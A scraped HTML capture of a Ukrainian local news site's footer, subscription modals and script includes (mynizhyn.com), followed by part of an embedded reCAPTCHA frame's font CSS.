28.753 187.235 28.9645C186.955 29.1715 186.814 29.4566 186.814 29.82C186.814 30.1787 186.938 30.4615 187.187 30.6685C187.435 30.8754 187.78 30.9789 188.222 30.9789ZM192.891 32.1655L192.228 31.1169C192.684 31.0571 193.015 30.9237 193.222 30.7168C193.433 30.5098 193.562 30.1879 193.608 29.751L194.139 24.9496H199.375V31.9999H198.002V26.1499H195.395L194.939 30.0407C194.87 30.6386 194.661 31.1169 194.312 31.4756C193.967 31.8297 193.493 32.0597 192.891 32.1655ZM201.245 31.9999V24.9496H202.617V27.4331H204.37C204.857 27.4331 205.285 27.5296 205.653 27.7228C206.021 27.9114 206.306 28.1781 206.508 28.523C206.715 28.868 206.819 29.2681 206.819 29.7234C206.819 30.1787 206.715 30.5788 206.508 30.9237C206.306 31.2641 206.021 31.5285 205.653 31.7171C205.29 31.9056 204.862 31.9999 204.37 31.9999H201.245ZM202.617 30.8271H204.232C204.6 30.8271 204.892 30.726 205.108 30.5236C205.324 30.3213 205.432 30.0522 205.432 29.7165C205.432 29.3762 205.324 29.1071 205.108 28.9093C204.892 28.707 204.6 28.6058 204.232 28.6058H202.617V30.8271ZM208.241 31.9999V24.9496H209.614V27.7711H213.008V24.9496H214.388V31.9999H213.008V28.9714H209.614V31.9999H208.241ZM216.235 31.9999V24.9496H217.608V31.9999H216.235ZM216.918 23.7975C216.688 23.7975 216.491 23.717 216.325 23.5561C216.164 23.3905 216.084 23.1927 216.084 22.9628C216.084 22.7282 216.164 22.5282 216.325 22.3626C216.486 22.1971 216.684 22.1143 216.918 22.1143C217.157 22.1143 217.357 22.1971 217.518 22.3626C217.679 22.5282 217.76 22.7282 217.76 22.9628C217.76 23.1973 217.679 23.3951 217.518 23.5561C217.357 23.717 217.157 23.7975 216.918 23.7975ZM75.1674 50.9999V41.3419H78.8374C79.6101 41.3419 80.2171 41.4661 80.6587 41.7145C81.1002 41.9628 81.4152 42.2847 81.6038 42.6802C81.7923 43.0712 81.8866 43.4805 81.8866 43.9082C81.8866 44.3451 81.7716 44.7429 81.5417 45.1016C81.3117 45.4558 80.976 45.7294 80.5345 45.9226C80.8978 46.0375 81.2059 46.21 81.4589 46.44C81.7118 46.6653 81.9027 46.9298 82.0315 47.2333C82.1602 47.5322 82.2246 47.8542 82.2246 48.1991C82.2246 48.5302 82.1694 48.8613 82.0591 49.1925C81.9533 49.5236 81.7762 49.8271 81.5279 50.1031C81.2841 50.3744 80.9576 50.5929 80.5483 50.7585C80.1436 50.9194 79.6446 50.9999 79.0513 50.9999H75.1674ZM76.5609 49.703H79.1824C79.6101 49.703 79.9435 49.6317 80.1827 49.4891C80.4264 49.3465 80.5943 49.1649 80.6862 48.9441C80.7828 48.7188 80.8311 48.4888 80.8311 48.2543C80.8311 47.9783 80.7736 47.7162 80.6587 47.4678C80.5483 47.2195 80.3413 47.0194 80.0378 46.8677C79.7388 46.7113 79.3111 46.6331 78.7547 46.6331H76.5609V49.703ZM76.5609 45.3707H78.6098C79.2399 45.3707 79.7113 45.2442 80.024 44.9913C80.3367 44.7337 80.4931 44.3934 80.4931 43.9703C80.4931 43.7587 80.4517 43.5495 80.3689 43.3425C80.2861 43.131 80.1298 42.9585 79.8998 42.8251C79.6699 42.6917 79.3341 42.6251 78.8926 42.6251H76.5609V45.3707ZM83.8243 50.9999V43.9496H85.1971V48.613L88.4533 43.9496H89.8261V50.9999H88.4533V46.3503L85.1971 50.9999H83.8243ZM90.9856 53.2764V49.7996H91.7168C91.9054 49.703 92.0571 49.5535 92.1721 49.3511C92.2917 49.1442 92.3676 48.8774 92.3998 48.5509L92.8965 43.9496H98.1187V49.7996H99.2362V52.7107L97.8703 53.2764V50.9999H92.3584V52.7107L90.9856 53.2764ZM93.3863 49.7996H96.7459V45.1499H94.1244L93.7243 48.7303C93.6967 48.951 93.653 49.1511 93.5932 49.3305C93.5334 49.5052 93.4644 49.6616 93.3863 49.7996ZM102.622 51.1655C101.854 51.1655 101.249 50.9562 100.808 50.5377C100.371 50.1146 100.152 49.5397 100.152 48.8131C100.152 48.344 100.263 47.9346 100.484 47.5851C100.704 47.2356 101.015 46.9665 101.415 46.778C101.819 46.5848 102.293 46.4882 102.836 46.4882C103.167 46.4882 103.48 46.5227 103.774 46.5917C104.073 46.6607 104.347 46.7642 104.595 46.9022V46.4262C104.595 45.9295 104.475 45.5638 104.236 45.3293C103.997 45.0901 103.632 44.9706 103.139 44.9706C102.799 44.9706 102.447 45.0327 102.084 45.1568C101.725 45.281 101.378 45.4558 101.042 45.6811L100.642 44.5567C101.015 44.3129 101.433 44.1243 101.898 43.991C102.367 43.853 102.834 43.784 103.298 43.784C104.172 43.784 104.825 44.0002 105.257 44.4325C105.694 44.8648 105.913 45.511 105.913 46.371V50.9999H104.595V50.379C104.333 50.632 104.032 50.8274 103.691 50.9654C103.351 51.0988 102.995 51.1655 102.622 51.1655ZM102.87 49.9789C103.183 49.9789 103.489 49.9076 103.788 49.7651C104.091 49.6179 104.36 49.4132 104.595 49.1511V48.0611C104.374 47.9323 104.124 47.8312 103.843 47.7576C103.563 47.684 103.293 47.6472 103.036 47.6472C102.548 47.6472 102.164 47.753 101.884 47.9645C101.603 48.1715 101.463 48.4566 101.463 48.82C101.463 49.1787 101.587 49.4615 101.836 49.6685C102.084 49.8754 102.429 49.9789 102.87 49.9789ZM107.617 50.9999V43.9496H110.997C111.489 43.9496 111.901 44.0301 112.232 44.191C112.563 44.352 112.814 44.5728 112.984 44.8533C113.154 45.1338 113.239 45.4581 113.239 45.826C113.239 46.1663 113.156 46.4653 112.991 46.7228C112.825 46.9803 112.591 47.1712 112.287 47.2954C112.692 47.4288 112.993 47.638 113.191 47.9231C113.393 48.2083 113.494 48.5417 113.494 48.9234C113.494 49.3144 113.407 49.6662 113.232 49.9789C113.057 50.2916 112.795 50.54 112.446 50.724C112.096 50.9079 111.662 50.9999 111.142 50.9999H107.617ZM108.99 49.8547H110.99C111.225 49.8547 111.425 49.8179 111.59 49.7444C111.756 49.6708 111.88 49.5627 111.963 49.4201C112.05 49.2776 112.094 49.1051 112.094 48.9027C112.094 48.7004 112.041 48.5302 111.935 48.3922C111.834 48.2497 111.685 48.1416 111.487 48.068C111.289 47.9944 111.043 47.9576 110.749 47.9576H108.99V49.8547ZM108.99 46.8125H110.645C111.032 46.8125 111.326 46.7412 111.528 46.5986C111.731 46.4515 111.832 46.2468 111.832 45.9847C111.832 45.8007 111.79 45.642 111.708 45.5087C111.629 45.3707 111.512 45.2672 111.356 45.1982C111.204 45.1292 111.02 45.0947 110.804 45.0947H108.99V46.8125ZM115.072 50.9999V43.9496H116.444V49.7996H119.659V43.9496H121.032V50.9999H115.072ZM120.804 53.2764V50.9999H120.114V49.7996H122.177V52.6487L120.804 53.2764ZM123.429 50.9999V43.9496H124.802V50.9999H123.429ZM124.112 42.7975C123.882 42.7975 123.685 42.717 123.519 42.5561C123.358 42.3905 123.278 42.1927 123.278 41.9628C123.278 41.7282 123.358 41.5282 123.519 41.3626C123.68 41.1971 123.878 41.1143 124.112 41.1143C124.351 41.1143 124.552 41.1971 124.712 41.3626C124.873 41.5282 124.954 41.7282 124.954 41.9628C124.954 42.1973 124.873 42.3951 124.712 42.5561C124.552 42.717 124.351 42.7975 124.112 42.7975ZM130.402 51.1655L129.671 50.0065C130.113 49.9743 130.474 49.9329 130.754 49.8823C131.035 49.8317 131.263 49.7559 131.437 49.6547C131.617 49.5489 131.773 49.3994 131.906 49.2063C132.044 49.0131 132.187 48.7625 132.334 48.4543L129.009 41.3419H130.575L132.831 46.3848C132.872 46.4722 132.909 46.5572 132.941 46.64C132.973 46.7228 133.006 46.8102 133.038 46.9022C133.07 46.8102 133.104 46.7228 133.141 46.64C133.178 46.5572 133.217 46.4653 133.258 46.3641L135.535 41.3419H137.087L133.61 48.7786C133.399 49.2247 133.194 49.5949 132.996 49.8892C132.799 50.179 132.582 50.4112 132.348 50.586C132.118 50.7608 131.847 50.8918 131.534 50.9792C131.221 51.0666 130.844 51.1287 130.402 51.1655ZM138.382 50.1445V48.344L141.859 43.9496H143.383L138.382 50.1445ZM137.561 50.9999V43.9496H138.934V50.9999H137.561ZM142.369 50.9999L140.189 46.978L141.1 45.8605L143.907 50.9999H142.369ZM145.15 53.8007V43.9496H146.523V44.5153C146.988 44.0278 147.562 43.784 148.248 43.784C148.846 43.784 149.361 43.9335 149.793 44.2324C150.23 44.5314 150.566 44.9568 150.8 45.5087C151.039 46.0605 151.159 46.7136 151.159 47.4678C151.159 48.2175 151.037 48.8705 150.793 49.427C150.554 49.9789 150.216 50.4066 149.779 50.7102C149.342 51.0137 148.83 51.1655 148.241 51.1655C147.882 51.1655 147.56 51.1011 147.275 50.9723C146.99 50.8435 146.739 50.6458 146.523 50.379V53.166L145.15 53.8007ZM148.055 49.8685C148.606 49.8685 149.03 49.6616 149.324 49.2477C149.618 48.8292 149.765 48.2359 149.765 47.4678C149.765 46.7228 149.611 46.1364 149.303 45.7087C148.995 45.281 148.579 45.0671 148.055 45.0671C147.719 45.0671 147.42 45.1407 147.158 45.2879C146.9 45.4305 146.689 45.6374 146.523 45.9088V49.0269C146.725 49.3029 146.955 49.5121 147.213 49.6547C147.475 49.7973 147.756 49.8685 148.055 49.8685ZM154.715 51.1655C153.947 51.1655 153.342 50.9562 152.9 50.5377C152.463 50.1146 152.245 49.5397 152.245 48.8131C152.245 48.344 152.355 47.9346 152.576 47.5851C152.797 47.2356 153.107 46.9665 153.507 46.778C153.912 46.5848 154.386 46.4882 154.929 46.4882C155.26 46.4882 155.572 46.5227 155.867 46.5917C156.166 46.6607 156.439 46.7642 156.688 46.9022V46.4262C156.688 45.9295 156.568 45.5638 156.329 45.3293C156.09 45.0901 155.724 44.9706 155.232 44.9706C154.892 44.9706 154.54 45.0327 154.177 45.1568C153.818 45.281 153.471 45.4558 153.135 45.6811L152.735 44.5567C153.107 44.3129 153.526 44.1243 153.99 43.991C154.459 43.853 154.926 43.784 155.391 43.784C156.265 43.784 156.918 44.0002 157.35 44.4325C157.787 44.8648 158.005 45.511 158.005 46.371V50.9999H156.688V50.379C156.426 50.632 156.124 50.8274 155.784 50.9654C155.444 51.0988 155.087 51.1655 154.715 51.1655ZM154.963 49.9789C155.276 49.9789 155.582 49.9076 155.881 49.7651C156.184 49.6179 156.453 49.4132 156.688 49.1511V48.0611C156.467 47.9323 156.216 47.8312 155.936 47.7576C155.655 47.684 155.386 47.6472 155.129 47.6472C154.641 47.6472 154.257 47.753 153.977 47.9645C153.696 48.1715 153.556 48.4566 153.556 48.82C153.556 49.1787 153.68 49.4615 153.928 49.6685C154.177 49.8754 154.522 49.9789 154.963 49.9789ZM159.656 50.9999V43.9496H161.029V50.9999H159.656ZM161.56 42.7837C161.33 42.7837 161.134 42.7055 160.974 42.5492C160.813 42.3882 160.732 42.1905 160.732 41.9559C160.732 41.7213 160.813 41.5259 160.974 41.3695C161.134 41.2086 161.33 41.1281 161.56 41.1281C161.794 41.1281 161.99 41.2086 162.146 41.3695C162.307 41.5259 162.388 41.7213 162.388 41.9559C162.388 42.1905 162.307 42.3882 162.146 42.5492C161.99 42.7055 161.794 42.7837 161.56 42.7837ZM159.104 42.7837C158.874 42.7837 158.679 42.7055 158.518 42.5492C158.357 42.3882 158.276 42.1905 158.276 41.9559C158.276 41.7213 158.357 41.5259 158.518 41.3695C158.679 41.2086 158.874 41.1281 159.104 41.1281C159.343 41.1281 159.541 41.2086 159.697 41.3695C159.858 41.5259 159.939 41.7213 159.939 41.9559C159.939 42.1905 159.858 42.3882 159.697 42.5492C159.541 42.7055 159.343 42.7837 159.104 42.7837ZM162.866 50.9999V43.9496H164.239V46.7711H167.633V43.9496H169.013V50.9999H167.633V47.9714H164.239V50.9999H162.866ZM170.887 50.9999V43.9496H172.26V48.613L175.516 43.9496H176.888V50.9999H175.516V46.3503L172.26 50.9999H170.887Z" fill="white"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_5717_6155">
                        <rect width="219" height="57" fill="white" transform="translate(0.5)"/>
                        </clipPath>
                        </defs>
                    </svg>
                    <p>Здійснено за підтримки Асоціації “Незалежні регіональні видавці України” та Foreningen Ukrainian Media Fund Nordic в рамках реалізації проєкту Хаб підтримки регіональних медіа. Погляди авторів не обов'язково збігаються з офіційною позицією партнерів.</p>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="row">
                <div class="col-xl-5 col-lg-6 col-md-6 col-sm-8 col-12">
                    <div class="footer__copy">Copyright &ensp; &copy;
                                                    2026 «Mynizhyn.com» – <a class='footer__nav-link' href='/'>новини Ніжина</a>
                                            </div>
                    <p class="footer__private">
                        Використання матеріалів mynizhyn.com дозволяеться за умови посилання (для інтернет-видавництв - гіперпосилання) на
                        Сайт Ніжина mynizhyn.com
                    </p>
                    <p class="footer__private">Сайт Ніжина mynizhyn.com. Ідентифікатор у Реєстрі суб&#039;єктів у сфері медіа-реєстрантів України R40-01245</p>
                </div>
                <div class="col-xl-4 offset-xl-3  col-md-6 col-sm-4 col-12">
                    <div class="footer__dev-info">
                        Розробка сайту
                        <a href="https://beatom.net/" target="_blank">
                            <img src="/img/beatom-logo.svg" alt="" class="footer__dev-info-img">
                        </a>
                    </div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- end footer -->

<!-- begin modals -->
<div class="overlay">
    <div class="overlay__bg"></div>
    <div class="modal" id="subscription">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Давайте дружити!</div>
        <div class="modal__social-subtitle">Приєднуйтесь до наших сторінок в соцмережах,щоб не пропустити
            головне:
        </div>
        <ul class="modal__socials">
                            <li class="modal__social-item">
                    <a href="https://www.facebook.com/mynizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-facebook"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://t.me/My_Nizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-tele"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.instagram.com/mynizhyn/" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-inst"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-viber"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.youtube.com/@Mynizhyncom" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-youtube"></use>
                        </svg>
                    </a>
                </li>
                                </ul>
        <div class="modal__hide js-not-show">Вже підписався</div>
    </div>


    <div class="modal modal_thanks" id="thanks">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Ви підписані</div>
        <div class="modal__text modal__text_long">
            Тепер на ваш e-mail будуть приходити всі актуальні новини. <br>
            У будь-який час ви можете відписатися від розсилки
        </div>
        <button class="modal__thanks-done">Добре</button>
    </div>
</div>
<!-- end modals -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/css/selectize.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/js/standalone/selectize.min.js"></script>
<script type="text/javascript" src="/js/slick/slick/slick.min.js"></script>


<script src="https://mynizhyn.com/js/app.js?v=1716381412"></script>

    <script>
    jQuery(document).ready(function($) {
      window.showFormAdmin = function() {
          setTimeout( function(){
            $('.header__mail').addClass('active');
            $('.menu__form_mail').addClass('active');
            document.body.scrollTop = 0; // For Safari
            document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
          }, 200);
      }
    });

    </script>

<script type='text/javascript' data-cfasync='false'>
  let ea20cc5ffe_cnt = 0;
  let ea20cc5ffe_interval = setInterval(function(){
    if (typeof ea20cc5ffe_country !== 'undefined') {
      clearInterval(ea20cc5ffe_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ea20cc5ffe_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea20cc5ffe_domain + '/' + ea20cc5ffe_path + '/' + ea20cc5ffe_file + '.js?29347&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea20cc5ffe_cnt += 1;
      if (ea20cc5ffe_cnt >= 60) {
        clearInterval(ea20cc5ffe_interval);
      }
    }
  }, 500);
</script>

</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI&co=aHR0cHM6Ly9teW5pemh5bi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=rvfls7fo64w7
body_size: 49638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, 